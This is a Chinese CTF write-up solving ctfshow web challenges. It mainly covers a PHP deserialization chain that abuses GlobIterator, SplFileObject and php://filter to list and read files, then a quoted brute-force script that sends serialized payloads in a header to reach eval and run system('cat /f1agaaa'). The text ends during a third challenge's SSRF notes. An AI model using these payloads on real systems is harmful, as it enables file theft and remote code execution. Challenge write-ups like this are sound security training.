ctfshow愚人杯web复现

easy_signin



题目url



base64解码是face.png,尝试flag.txt和flag.php,base64加密后传入都不对,用index.php加密后传入,看源码

将后面的base64解密得到flag

被遗忘的反序列化

源码

<?php# 当前目录中有一个txt文件哦

error_reporting(0);

show_source(__FILE__);

include("check.php");class EeE{public $text;public $eeee;public function __wakeup(){if ($this->text == "aaaa"){echo lcfirst($this->text);}}public function __get($kk){echo "$kk,eeeeeeeeeeeee";}public function __clone(){$a = new cycycycy;$a -> aaa();}}class cycycycy{public $a;private $b;public function aaa(){$get = $_GET['get'];$get = cipher($get);if($get === "p8vfuv8g8v8py"){eval($_POST["eval"]);}}public function __invoke(){$a_a = $this -> a;echo "\$a_a\$";}

}class gBoBg{public $name;public $file;public $coos;private $eeee="-_-";public function __toString(){if(isset($this->name)){$a = new $this->coos($this->file);echo $a;}else if(!isset($this -> file)){return $this->coos->name;}else{$aa = $this->coos;$bb = $this->file;return $aa();}}

} class w_wuw_w{public $aaa;public $key;public $file;public function __wakeup(){if(!preg_match("/php|63|\*|\?/i",$this -> key)){$this->key = file_get_contents($this -> file);}else{echo "不行哦";}}public function __destruct(){echo $this->aaa;}public function __invoke(){$this -> aaa = clone new EeE;}

}$_ip = $_SERVER["HTTP_AAAAAA"];

unserialize($_ip);





先看怎么传参

$_ip = $_SERVER["HTTP_AAAAAA"];

这一句话的意思是接收header头中 aaaaaa参数的值,就例如这样的

然后提示说有一个txt,但不知道名字是什么,想办法读取文件名

再来看这个类

class gBoBg{public $name;public $file;public $coos;private $eeee="-_-";public function __toString(){if(isset($this->name)){$a = new $this->coos($this->file);echo $a;}else if(!isset($this -> file)){return $this->coos->name;}else{$aa = $this->coos;$bb = $this->file;return $aa();}}

}

有一个

$a = new $this->coos($this->file);

coos和file都是可控的,所以可以利用php原生类来读取文件

GlobIterator

GlobIterator 类也可以遍历一个文件目录,但与上面略不同的是其行为类似于 glob(),可以通过模式匹配来寻找文件路径。

它的特点就是,只需要知道部分名称就可以进行遍历

例如

<?php

$dir=new GlobIterator("/*flag*");

echo $dir;

之后就想办法触发__toString(),可以通过EeE类中的

class EeE{public $text;public $eeee;public function __wakeup(){if ($this->text == "aaaa"){echo lcfirst($this->text);

来触发,因为要echo lcfirst($this->text);还要满足if语句让text==a即可

<?php

class EeE{public $text = 'a';public $eeee;}class gBoBg{public $name = '123';public $file = '*txt';public $coos = 'GlobIterator';

}

$e = new EeE();

$e ->text = new gBoBg();



echo serialize($e);//O:3:"EeE":2:{s:4:"text";O:5:"gBoBg":3:{s:4:"name";s:3:"123";s:4:"file";s:4:"*txt";s:4:"coos";s:12:"GlobIterator";}s:4:"eeee";N;}

得到h1nt.txt,之后官方wp上说在根目录无法直接读,但实际上好像是在本目录可以用原生类SplFileObject读

<?php

class EeE{public $text = 'a';public $eeee;}class gBoBg{public $name = '123';public $file = 'h1nt.txt';public $coos = 'SplFileObject';

}

$e = new EeE();

$e ->text = new gBoBg();

echo serialize($e);//O:3:"EeE":2:{s:4:"text";O:5:"gBoBg":3:{s:4:"name";s:3:"123";s:4:"file";s:8:"h1nt.txt";s:4:"coos";s:13:"SplFileObject";}s:4:"eeee";N;}

但读出来和官方wp上的不一样,没有key

又尝试用file伪协议来读

<?php

class EeE{public $text = 'a';public $eeee;}class gBoBg{public $name = '123';public $file = 'php://filter/convert.base64-encode/resource=h1nt.txt';public $coos = 'SplFileObject';

}

$e = new EeE();

$e ->text = new gBoBg();

echo serialize($e);//O:3:"EeE":2:{s:4:"text";O:5:"gBoBg":3:{s:4:"name";s:3:"123";s:4:"file";s:52:"php://filter/convert.base64-encode/resource=h1nt.txt";s:4:"coos";s:13:"SplFileObject";}s:4:"eeee";N;}



就都读出来了

#用于check.php

key:qwertyuiopasdfghjklzxcvbnm123456789

move:2~4

猜测(看wp)

其中move是移动的意思,猜测这是一个移位的加密,其中猜测key是范围那么就有向左就有3种可能, 向右也有3种可能 但是提示2提示我们random-随机,那么加密可能是2~7随机,那么每次正好相等就是1/24的几率

之后就想办法构造链子触发利用eval函数了

<?php

class EeE{public $text = 'a';public $eeee;}class cycycycy{public $a;}class gBoBg{public $name;public $file = '1';public $coos;}class w_wuw_w{public $aaa;public $key;public $file;}$a = new EeE();

$a ->text = new gBoBg();

$a ->text ->coos = new w_wuw_w();

$a ->text ->coos ->aaa = new cycycycy();

echo serialize($a);//O:3:"EeE":2:{s:4:"text";O:5:"gBoBg":3:{s:4:"name";N;s:4:"file";s:1:"1";s:4:"coos";O:7:"w_wuw_w":3:{s:3:"aaa";O:8:"cycycycy":1:{s:1:"a";N;}s:3:"key";N;s:4:"file";N;}}s:4:"eeee";N;}

之后用脚本爆破key就可以了,贴一个官方的脚本

import requests

import remi = ['i6xstx6d6x6ir','u5zarz5s5z5ue','y4lpel4a4l4yw','sqnhonqjqnqsi','dwmjpmwkwmwdo','fe1ka1ele1efp']

d = 1

while d<2:for i in mi:data = {'eval':'system("cat /f1agaaa");'}url = f"http://67423f19-3ba4-41b5-9e10-716ce8f5e683.challenge.ctf.show/index.php?get={i}"header = {'aaaaaa':'O:3:"EeE":2:{s:4:"text";O:5:"gBoBg":3:{s:4:"name";N;s:4:"file";s:1:"1";s:4:"coos";O:7:"w_wuw_w":3:{s:3:"aaa";O:8:"cycycycy":1:{s:1:"a";N;}s:3:"key";N;s:4:"file";N;}}s:4:"eeee";N;}'}reqpose = requests.post(url=url,data=data,headers=header).textre_text = re.findall(r"(?<=</code>).*", reqpose, re.S)if '' not in re_text:print(re_text[0])d += 1





暗网聊天室(假web真密码)

不会密码直接放官方wp





1.刚开始的聊天界面

重点信息:

- 1.提示要本地访问 9999 端口,可能存在 SSRF

- 2.提示要访问 “点我进入宇宙商城” 链接

- 3.提示 FLAG 存在于热门网站向其他人发的宣传语中

- 4.宣传语长度>128

- 5.右上角的插件可以用

